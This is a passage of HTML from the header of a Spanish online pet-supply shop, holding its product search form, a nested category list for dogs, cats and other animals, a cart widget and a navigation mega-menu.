<div    class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->






<!-- Block search module -->

<div id="leo_search_block_top" class="block exclusive search-by-category">

	<p class="title_block">Buscar</p>

		<form method="get" action="https://www.todoparasumascota.net/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">

		<input type="hidden" name="fc" value="module" />

		<input type="hidden" name="module" value="leoproductsearch" />

		<input type="hidden" name="controller" value="productsearch" />

		<input type="hidden" name="txt_not_found" value="no se encontró producto">

                <input type="hidden" name="leoproductsearch_static_token" value="c0bae8e3fd82745d39ba3c1267bba4fd"/>

		
    	<label>Buscar Productos:</label>

		<div class="block_content clearfix leoproductsearch-content">

					

				<div class="list-cate-wrapper">

					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">

					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

						<span>Toda categoría</span>

						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>

					</a>

					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">

						<a href="#" data-cate-id="" data-cate-name="Toda categoría" class="cate-item active" >Toda categoría</a>				

						<a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>

						

  <a href="#" data-cate-id="15" data-cate-name="Perros" class="cate-item cate-level-2" >--Perros</a>

  <a href="#" data-cate-id="163" data-cate-name="Pienso" class="cate-item cate-level-3" >---Pienso</a>

  <a href="#" data-cate-id="165" data-cate-name="Brit" class="cate-item cate-level-4" >----Brit</a>

  <a href="#" data-cate-id="192" data-cate-name="Brit Care" class="cate-item cate-level-5" >-----Brit Care</a>

  
<a href="#" data-cate-id="193" data-cate-name="Brit Care Mini" class="cate-item cate-level-5" >-----Brit Care Mini</a>

  
<a href="#" data-cate-id="194" data-cate-name="Brit Pate &amp; Meat" class="cate-item cate-level-5" >-----Brit Pate &amp; Meat</a>

  
<a href="#" data-cate-id="195" data-cate-name="Brit Mono Protein" class="cate-item cate-level-5" >-----Brit Mono Protein</a>

  
<a href="#" data-cate-id="196" data-cate-name="Brit Fresh" class="cate-item cate-level-5" >-----Brit Fresh</a>

  
<a href="#" data-cate-id="199" data-cate-name="Brit Premium" class="cate-item cate-level-5" >-----Brit Premium</a>

  

<a href="#" data-cate-id="166" data-cate-name="Advance" class="cate-item cate-level-4" >----Advance</a>

  
<a href="#" data-cate-id="167" data-cate-name="Advance Veterinary Diets" class="cate-item cate-level-4" >----Advance Veterinary Diets</a>

  
<a href="#" data-cate-id="168" data-cate-name="Alpha Spirit" class="cate-item cate-level-4" >----Alpha Spirit</a>

  
<a href="#" data-cate-id="169" data-cate-name="Eukanuba" class="cate-item cate-level-4" >----Eukanuba</a>

  
<a href="#" data-cate-id="170" data-cate-name="Eukanuba veterinary Diets" class="cate-item cate-level-4" >----Eukanuba veterinary Diets</a>

  
<a href="#" data-cate-id="171" data-cate-name="Farmina" class="cate-item cate-level-4" >----Farmina</a>

  <a href="#" data-cate-id="183" data-cate-name=" N&amp;D Grain-Free Dog" class="cate-item cate-level-5" >----- N&amp;D Grain-Free Dog</a>

  
<a href="#" data-cate-id="184" data-cate-name="N&amp;D Grain-Free Dog Calabaza" class="cate-item cate-level-5" >-----N&amp;D Grain-Free Dog Calabaza</a>

  
<a href="#" data-cate-id="185" data-cate-name="N&amp;D Low-Grain Dog" class="cate-item cate-level-5" >-----N&amp;D Low-Grain Dog</a>

  

<a href="#" data-cate-id="172" data-cate-name="Hills" class="cate-item cate-level-4" >----Hills</a>

  <a href="#" data-cate-id="180" data-cate-name="Science Plan" class="cate-item cate-level-5" >-----Science Plan</a>

  
<a href="#" data-cate-id="181" data-cate-name="Prescription Diet" class="cate-item cate-level-5" >-----Prescription Diet</a>

  

<a href="#" data-cate-id="173" data-cate-name="Iams" class="cate-item cate-level-4" >----Iams</a>

  
<a href="#" data-cate-id="174" data-cate-name="Libra" class="cate-item cate-level-4" >----Libra</a>

  
<a href="#" data-cate-id="175" data-cate-name="Proplan" class="cate-item cate-level-4" >----Proplan</a>

  
<a href="#" data-cate-id="176" data-cate-name="Royal Canin" class="cate-item cate-level-4" >----Royal Canin</a>

  
<a href="#" data-cate-id="177" data-cate-name="Royal Canin Veterinary diets" class="cate-item cate-level-4" >----Royal Canin Veterinary diets</a>

  
<a href="#" data-cate-id="178" data-cate-name="Taste of the Wild" class="cate-item cate-level-4" >----Taste of the Wild</a>

  
<a href="#" data-cate-id="179" data-cate-name="Virbac" class="cate-item cate-level-4" >----Virbac</a>

  
<a href="#" data-cate-id="437" data-cate-name="Arquivet" class="cate-item cate-level-4" >----Arquivet</a>

  
<a href="#" data-cate-id="441" data-cate-name="Calibra" class="cate-item cate-level-4" >----Calibra</a>

  

<a href="#" data-cate-id="164" data-cate-name="Comida Húmeda" class="cate-item cate-level-3" >---Comida Húmeda</a>

  <a href="#" data-cate-id="191" data-cate-name="Cesar" class="cate-item cate-level-4" >----Cesar</a>

  
<a href="#" data-cate-id="204" data-cate-name="Brit comida húmeda" class="cate-item cate-level-4" >----Brit comida húmeda</a>

  
<a href="#" data-cate-id="442" data-cate-name="Calibra" class="cate-item cate-level-4" >----Calibra</a>

  

<a href="#" data-cate-id="435" data-cate-name="Condroprotectores para Perros" class="cate-item cate-level-3" >---Condroprotectores para Perros</a>

  
<a href="#" data-cate-id="65" data-cate-name="Antiparasitarios perros" class="cate-item cate-level-3" >---Antiparasitarios perros</a>

  <a href="#" data-cate-id="399" data-cate-name="Collares Antiparasitarios Perros" class="cate-item cate-level-4" >----Collares Antiparasitarios Perros</a>

  
<a href="#" data-cate-id="400" data-cate-name="Pipetas Antiparasitarias Perros" class="cate-item cate-level-4" >----Pipetas Antiparasitarias Perros</a>

  
<a href="#" data-cate-id="408" data-cate-name="Comprimidos" class="cate-item cate-level-4" >----Comprimidos</a>

  

<a href="#" data-cate-id="133" data-cate-name="Snacks" class="cate-item cate-level-3" >---Snacks</a>

  <a href="#" data-cate-id="197" data-cate-name="Brit Funcional Snacks" class="cate-item cate-level-4" >----Brit Funcional Snacks</a>

  
<a href="#" data-cate-id="198" data-cate-name="Brit Meaty Jerky" class="cate-item cate-level-4" >----Brit Meaty Jerky</a>

  
<a href="#" data-cate-id="401" data-cate-name="Huesos" class="cate-item cate-level-4" >----Huesos</a>

  
<a href="#" data-cate-id="402" data-cate-name="Barritas" class="cate-item cate-level-4" >----Barritas</a>

  
<a href="#" data-cate-id="403" data-cate-name="Galletas" class="cate-item cate-level-4" >----Galletas</a>

  
<a href="#" data-cate-id="404" data-cate-name="Snacks Dentales" class="cate-item cate-level-4" >----Snacks Dentales</a>

  
<a href="#" data-cate-id="438" data-cate-name="Arquivet" class="cate-item cate-level-4" >----Arquivet</a>

  

<a href="#" data-cate-id="18" data-cate-name="Accesorios Perros" class="cate-item cate-level-3" >---Accesorios Perros</a>

  <a href="#" data-cate-id="407" data-cate-name="Collares" class="cate-item cate-level-4" >----Collares</a>

  
<a href="#" data-cate-id="406" data-cate-name="Correas" class="cate-item cate-level-4" >----Correas</a>

  <a href="#" data-cate-id="78" data-cate-name="Correas Extensibles flexi" class="cate-item cate-level-5" >-----Correas Extensibles flexi</a>

  

<a href="#" data-cate-id="405" data-cate-name="Arneses" class="cate-item cate-level-4" >----Arneses</a>

  
<a href="#" data-cate-id="74" data-cate-name="Camas" class="cate-item cate-level-4" >----Camas</a>

  
<a href="#" data-cate-id="256" data-cate-name="Bozales" class="cate-item cate-level-4" >----Bozales</a>

  
<a href="#" data-cate-id="75" data-cate-name="Comederos" class="cate-item cate-level-4" >----Comederos</a>

  
<a href="#" data-cate-id="79" data-cate-name="Viaje, Transportines, Casetas" class="cate-item cate-level-4" >----Viaje, Transportines, Casetas</a>

  
<a href="#" data-cate-id="409" data-cate-name="Casetas" class="cate-item cate-level-4" >----Casetas</a>

  
<a href="#" data-cate-id="410" data-cate-name="Transportines" class="cate-item cate-level-4" >----Transportines</a>

  
<a href="#" data-cate-id="82" data-cate-name="Adiestramiento" class="cate-item cate-level-4" >----Adiestramiento</a>

  
<a href="#" data-cate-id="80" data-cate-name="Moda" class="cate-item cate-level-4" >----Moda</a>

  
<a href="#" data-cate-id="138" data-cate-name="Outlet" class="cate-item cate-level-4" >----Outlet</a>

  

<a href="#" data-cate-id="76" data-cate-name="Juguetes" class="cate-item cate-level-3" >---Juguetes</a>

  

<a href="#" data-cate-id="13" data-cate-name="Gatos" class="cate-item cate-level-2" >--Gatos</a>

  <a href="#" data-cate-id="19" data-cate-name="Pienso" class="cate-item cate-level-3" >---Pienso</a>

  <a href="#" data-cate-id="113" data-cate-name="Farmina" class="cate-item cate-level-4" >----Farmina</a>

  <a href="#" data-cate-id="124" data-cate-name="N&amp;D Grain-Free Cat" class="cate-item cate-level-5" >-----N&amp;D Grain-Free Cat</a>

  
<a href="#" data-cate-id="125" data-cate-name="N&amp;D Grain-Free Cat Calabaza" class="cate-item cate-level-5" >-----N&amp;D Grain-Free Cat Calabaza</a>

  
<a href="#" data-cate-id="126" data-cate-name="N&amp;D Grain-Free Cat Quinoa." class="cate-item cate-level-5" >-----N&amp;D Grain-Free Cat Quinoa.</a>

  
<a href="#" data-cate-id="127" data-cate-name="N&amp;D Low-Grain Cat" class="cate-item cate-level-5" >-----N&amp;D Low-Grain Cat</a>

  
<a href="#" data-cate-id="129" data-cate-name="Vet  Life Cat" class="cate-item cate-level-5" >-----Vet  Life Cat</a>

  

<a href="#" data-cate-id="114" data-cate-name="Calibra" class="cate-item cate-level-4" >----Calibra</a>

  <a href="#" data-cate-id="130" data-cate-name="Dietas Gato" class="cate-item cate-level-5" >-----Dietas Gato</a>

  
<a href="#" data-cate-id="131" data-cate-name="Mantenimiento Gato" class="cate-item cate-level-5" >-----Mantenimiento Gato</a>

  
<a href="#" data-cate-id="132" data-cate-name="Snacks Calibra Joy gatos" class="cate-item cate-level-5" >-----Snacks Calibra Joy gatos</a>

  

<a href="#" data-cate-id="110" data-cate-name="Royal Canin" class="cate-item cate-level-4" >----Royal Canin</a>

  <a href="#" data-cate-id="115" data-cate-name="Veterinary Care Feline" class="cate-item cate-level-5" >-----Veterinary Care Feline</a>

  
<a href="#" data-cate-id="116" data-cate-name="Veterinary diet feline" class="cate-item cate-level-5" >-----Veterinary diet feline</a>

  

<a href="#" data-cate-id="111" data-cate-name="Hill&#039;s" class="cate-item cate-level-4" >----Hill&#039;s</a>

  <a href="#" data-cate-id="117" data-cate-name="Prescripción diet feline." class="cate-item cate-level-5" >-----Prescripción diet feline.</a>

  
<a href="#" data-cate-id="118" data-cate-name="Science Plan Feline" class="cate-item cate-level-5" >-----Science Plan Feline</a>

  

<a href="#" data-cate-id="112" data-cate-name="Eukanuba" class="cate-item cate-level-4" >----Eukanuba</a>

  <a href="#" data-cate-id="120" data-cate-name="Daily care." class="cate-item cate-level-5" >-----Daily care.</a>

  
<a href="#" data-cate-id="121" data-cate-name="Dietas gato" class="cate-item cate-level-5" >-----Dietas gato</a>

  
<a href="#" data-cate-id="122" data-cate-name="Mantenimiento gato" class="cate-item cate-level-5" >-----Mantenimiento gato</a>

  

<a href="#" data-cate-id="154" data-cate-name="Virbac" class="cate-item cate-level-4" >----Virbac</a>

  
<a href="#" data-cate-id="200" data-cate-name="Brit" class="cate-item cate-level-4" >----Brit</a>

  <a href="#" data-cate-id="201" data-cate-name="Brit Care Gato" class="cate-item cate-level-5" >-----Brit Care Gato</a>

  
<a href="#" data-cate-id="202" data-cate-name="Brit Fish Dreams" class="cate-item cate-level-5" >-----Brit Fish Dreams</a>

  
<a href="#" data-cate-id="203" data-cate-name="Brit Premium Gato" class="cate-item cate-level-5" >-----Brit Premium Gato</a>

  

<a href="#" data-cate-id="439" data-cate-name="Arquivet" class="cate-item cate-level-4" >----Arquivet</a>

  
<a href="#" data-cate-id="440" data-cate-name="Taste of the Willd" class="cate-item cate-level-4" >----Taste of the Willd</a>

  

<a href="#" data-cate-id="417" data-cate-name="Cómida humeda" class="cate-item cate-level-3" >---Cómida humeda</a>

  
<a href="#" data-cate-id="21" data-cate-name="Accesorios" class="cate-item cate-level-3" >---Accesorios</a>

  <a href="#" data-cate-id="34" data-cate-name="Camas" class="cate-item cate-level-4" >----Camas</a>

  
<a href="#" data-cate-id="37" data-cate-name="Areneros" class="cate-item cate-level-4" >----Areneros</a>

  
<a href="#" data-cate-id="38" data-cate-name="Collares" class="cate-item cate-level-4" >----Collares</a>

  
<a href="#" data-cate-id="39" data-cate-name="Puertas" class="cate-item cate-level-4" >----Puertas</a>

  
<a href="#" data-cate-id="436" data-cate-name="Correas" class="cate-item cate-level-4" >----Correas</a>

  
<a href="#" data-cate-id="393" data-cate-name="Rascadores" class="cate-item cate-level-4" >----Rascadores</a>

  

<a href="#" data-cate-id="24" data-cate-name="Snacks" class="cate-item cate-level-3" >---Snacks</a>

  
<a href="#" data-cate-id="25" data-cate-name="Antiparasitarios" class="cate-item cate-level-3" >---Antiparasitarios</a>

  
<a href="#" data-cate-id="36" data-cate-name="Juguetes" class="cate-item cate-level-3" >---Juguetes</a>

  
<a href="#" data-cate-id="418" data-cate-name="Condoprotectores" class="cate-item cate-level-3" >---Condoprotectores</a>

  
<a href="#" data-cate-id="162" data-cate-name="Outlet , ofertas y grandes descuentos" class="cate-item cate-level-3" >---Outlet , ofertas y grandes descuentos</a>

  

<a href="#" data-cate-id="16" data-cate-name="Caballos" class="cate-item cate-level-2" >--Caballos</a>

  <a href="#" data-cate-id="427" data-cate-name="Suplementos caballos" class="cate-item cate-level-3" >---Suplementos caballos</a>

  
<a href="#" data-cate-id="428" data-cate-name="Antiparasitarios para caballos" class="cate-item cate-level-3" >---Antiparasitarios para caballos</a>

  

<a href="#" data-cate-id="430" data-cate-name="Pájaros" class="cate-item cate-level-2" >--Pájaros</a>

  <a href="#" data-cate-id="51" data-cate-name="Comida pájaros" class="cate-item cate-level-3" >---Comida pájaros</a>

  
<a href="#" data-cate-id="57" data-cate-name="Accesorios pájaros" class="cate-item cate-level-3" >---Accesorios pájaros</a>

  <a href="#" data-cate-id="394" data-cate-name="Snacks" class="cate-item cate-level-4" >----Snacks</a>

  


<a href="#" data-cate-id="433" data-cate-name="Peces" class="cate-item cate-level-2" >--Peces</a>

  <a href="#" data-cate-id="59" data-cate-name="Accesorios Peces" class="cate-item cate-level-3" >---Accesorios Peces</a>

  
<a href="#" data-cate-id="53" data-cate-name="Alimentación Peces" class="cate-item cate-level-3" >---Alimentación Peces</a>

  

<a href="#" data-cate-id="434" data-cate-name="Mamíferos" class="cate-item cate-level-2" >--Mamíferos</a>

  <a href="#" data-cate-id="52" data-cate-name="Alimentación mamíferos" class="cate-item cate-level-3" >---Alimentación mamíferos</a>

  

<a href="#" data-cate-id="431" data-cate-name="Cuidado y Salud" class="cate-item cate-level-2" >--Cuidado y Salud</a>

  <a href="#" data-cate-id="61" data-cate-name="Salud perros" class="cate-item cate-level-3" >---Salud perros</a>

  <a href="#" data-cate-id="88" data-cate-name="Ocular" class="cate-item cate-level-4" >----Ocular</a>

  
<a href="#" data-cate-id="187" data-cate-name="Oídos" class="cate-item cate-level-4" >----Oídos</a>

  
<a href="#" data-cate-id="255" data-cate-name="Dental" class="cate-item cate-level-4" >----Dental</a>

  
<a href="#" data-cate-id="155" data-cate-name="Homeopatia veterinaria" class="cate-item cate-level-4" >----Homeopatia veterinaria</a>

  
<a href="#" data-cate-id="240" data-cate-name="Relajantes y antiestreses" class="cate-item cate-level-4" >----Relajantes y antiestreses</a>

  

<a href="#" data-cate-id="20" data-cate-name="Salud gatos" class="cate-item cate-level-3" >---Salud gatos</a>

  <a href="#" data-cate-id="87" data-cate-name="Ocular" class="cate-item cate-level-4" >----Ocular</a>

  
<a href="#" data-cate-id="279" data-cate-name="Oídos" class="cate-item cate-level-4" >----Oídos</a>

  
<a href="#" data-cate-id="282" data-cate-name="Dental" class="cate-item cate-level-4" >----Dental</a>

  
<a href="#" data-cate-id="284" data-cate-name="Veterinaria" class="cate-item cate-level-4" >----Veterinaria</a>

  
<a href="#" data-cate-id="134" data-cate-name="Relajantes y Antiestreses" class="cate-item cate-level-4" >----Relajantes y Antiestreses</a>

  


<a href="#" data-cate-id="49" data-cate-name="Higiene y peluquería" class="cate-item cate-level-2" >--Higiene y peluquería</a>

  <a href="#" data-cate-id="81" data-cate-name="Higiene para perros" class="cate-item cate-level-3" >---Higiene para perros</a>

  
<a href="#" data-cate-id="432" data-cate-name="Higiene para gatos" class="cate-item cate-level-3" >---Higiene para gatos</a>

  
<a href="#" data-cate-id="54" data-cate-name="Hiegiene para pájaros" class="cate-item cate-level-3" >---Hiegiene para pájaros</a>

  
<a href="#" data-cate-id="56" data-cate-name="Higiene para peces" class="cate-item cate-level-3" >---Higiene para peces</a>

  
<a href="#" data-cate-id="55" data-cate-name="Higiene para mamíferos" class="cate-item cate-level-3" >---Higiene para mamíferos</a>

  

<a href="#" data-cate-id="424" data-cate-name="Suplementos" class="cate-item cate-level-2" >--Suplementos</a>

  <a href="#" data-cate-id="425" data-cate-name="Suplementos perros" class="cate-item cate-level-3" >---Suplementos perros</a>

  <a href="#" data-cate-id="72" data-cate-name="Suplementos digestivos" class="cate-item cate-level-4" >----Suplementos digestivos</a>

  
<a href="#" data-cate-id="73" data-cate-name="Suplementos dermatológicos" class="cate-item cate-level-4" >----Suplementos dermatológicos</a>

  
<a href="#" data-cate-id="188" data-cate-name="Suplementos vitaminicos" class="cate-item cate-level-4" >----Suplementos vitaminicos</a>

  
<a href="#" data-cate-id="186" data-cate-name="Suplementos Articulares" class="cate-item cate-level-4" >----Suplementos Articulares</a>

  
<a href="#" data-cate-id="147" data-cate-name="Suplementos Renales" class="cate-item cate-level-4" >----Suplementos Renales</a>

  
<a href="#" data-cate-id="189" data-cate-name="Suplementos Hepáticos" class="cate-item cate-level-4" >----Suplementos Hepáticos</a>

  
<a href="#" data-cate-id="190" data-cate-name="Suplementos Cardiológicos" class="cate-item cate-level-4" >----Suplementos Cardiológicos</a>

  

<a href="#" data-cate-id="426" data-cate-name="Suplementos gatos" class="cate-item cate-level-3" >---Suplementos gatos</a>

  <a href="#" data-cate-id="32" data-cate-name="Suplementos digestivos" class="cate-item cate-level-4" >----Suplementos digestivos</a>

  
<a href="#" data-cate-id="33" data-cate-name="Suplementos dermatológicos" class="cate-item cate-level-4" >----Suplementos dermatológicos</a>

  
<a href="#" data-cate-id="28" data-cate-name="Suplementos vitamínicos" class="cate-item cate-level-4" >----Suplementos vitamínicos</a>

  
<a href="#" data-cate-id="265" data-cate-name="Suplementos Renales" class="cate-item cate-level-4" >----Suplementos Renales</a>

  
<a href="#" data-cate-id="268" data-cate-name="Suplementos Articulares" class="cate-item cate-level-4" >----Suplementos Articulares</a>

  
<a href="#" data-cate-id="274" data-cate-name="Suplementos Cardiológicos" class="cate-item cate-level-4" >----Suplementos Cardiológicos</a>

  


<a href="#" data-cate-id="17" data-cate-name="Otras mascotas" class="cate-item cate-level-2" >--Otras mascotas</a>

  <a href="#" data-cate-id="48" data-cate-name="Alimentación" class="cate-item cate-level-3" >---Alimentación</a>

  
<a href="#" data-cate-id="50" data-cate-name="Accesorios" class="cate-item cate-level-3" >---Accesorios</a>

  <a href="#" data-cate-id="392" data-cate-name="RASCADORES" class="cate-item cate-level-4" >----RASCADORES</a>

  





					</div>

				</div>

			
			<div class="leoproductsearch-result">

				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>

				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Buscar"/>

				<div class="ac_results lps_results"></div>

			</div>

			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 

		</div>

	</form>

</div>

<script type="text/javascript">

	var blocksearch_type = 'top';

</script>

<!-- /Block search module -->


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.todoparasumascota.net/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="block">
          Cart 
        </span>
          </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #4B227F no-repeat"
                        >

<div class="container">
    <div        class="row box-menuh4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-4 col-sm-4 col-xs-4 col-sp-4 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_3540380298" class="ApMegamenu">
			    
                <nav data-megamenu-id="3540380298" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-3540380298">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-3540380298"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/comprar-productos-perros/" target="_self">

                    
                    <span class="menu-title">PERROS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703600248">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/pienso-para-perros/" class="img">Pienso</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/pienso-para-perros-brit/" class="img">Brit</a></li>
<li class="clearfix level2 dropdown"><a href="/advance" class="img">Advance</a></li>
<li class="clearfix level2 dropdown"><a href="/hills/" class="img">Hills</a></li>
<li class="clearfix level2 dropdown"><a href="/royal-canin-para-perros/" class="img">Royal Canin</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3BpZW5zby1wYXJhLXBlcnJvcy8=" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703600680">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/comida-humeda-perros/" class="img">Comida Húmeda</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/cesar" class="img">Cesar</a></li>
<li class="clearfix level2 dropdown"><a href="/comida-humeda-para-perros-brit" class="img">Brit comida húmeda</a></li>
</ul>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703601425">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/antiparasitarios-perros/" class="img">Antiparasitarios</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/collares-antiparasitarios-para-perros" class="img">Collares antiparasitarios</a></li>
<li class="clearfix level2 dropdown"><a href="/pipetas-para-perros" class="img">Pipetas</a></li>
<li class="clearfix level2 dropdown"><a href="/pastillas-antiparasitarias-perros/">Comprimidos</a></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703601050">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/condroprotectores-para-perros/" class="img">Condroprotectores</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703601847">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/snacks-chuches-perros/">Snacks</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/brit-funcional-snacks/" class="img">Brit funcional snacks</a></li>
<li class="clearfix level2 dropdown"><a href="/huesos-para-perros" class="img">Huesos</a></li>
<li class="clearfix level2 dropdown"><a href="/barritas-para-perros" class="img">Barritas</a></li>
<li class="clearfix level2 dropdown"><a href="/galletas-para-perros" class="img">Galletas</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3NuYWNrcy1wZXJyb3Mv" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703603053">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/juguetes-para-perros" class="img">Juguetes</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703602149">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/comprar-accesorios-perros">Accesorios</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/comprar-collares-perros">Collares</a></li>
<li class="clearfix level2 dropdown"><a href="/comprar-correas-perros">Correas</a></li>
<li class="clearfix level2 dropdown"><a href="/comprar-arneses-perros">Arneses</a></li>
<li class="clearfix level2 dropdown"><a href="/comederos" class="img">Comederos</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2FjY2Vzb3Jpb3MtcGVycm9zLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/comprar-productos-gatos/" target="_self">

                    
                    <span class="menu-title">GATOS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703605492">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/pienso-gatos" class="img">Pienso</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/farmina-para-gatos" class="img">Farmina</a></li>
<li class="clearfix level2 dropdown"><a href="/calibra" class="img">Calibra</a></li>
<li class="clearfix level2 dropdown"><a href="/royal-canin-gatos" class="img">Royal Canin</a></li>
<li class="clearfix level2 dropdown"><a href="/hill-s" class="img">Hills</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3BpZW5zby1nYXRvcw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703606256">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/accesorios-gatos" class="img">Accesorios</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/camas-gatos/" class="img">Camas</a></li>
<li class="clearfix level2 dropdown"><a href="/areneros" class="img">Areneros</a></li>
<li class="clearfix level2 dropdown"><a href="/collares-y-correas" class="img">Collares</a></li>
<li class="clearfix level2 dropdown"><a href="/correas-para-gatos" class="img">Correas</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2FjY2Vzb3Jpb3MtZ2F0b3Mv" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703605763">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/comida-humeda-gatos" class="img">Comida Húmeda</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606773">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
